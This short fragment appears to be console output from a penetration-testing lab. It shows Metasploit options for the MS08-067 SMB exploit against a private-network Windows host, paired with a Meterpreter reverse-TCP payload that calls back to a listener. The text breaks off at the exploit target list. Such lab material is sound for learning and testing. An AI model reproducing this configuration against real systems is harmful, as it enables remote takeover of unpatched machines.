 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.122.132 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.122.129 yes The listen address (an interface ma
y be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name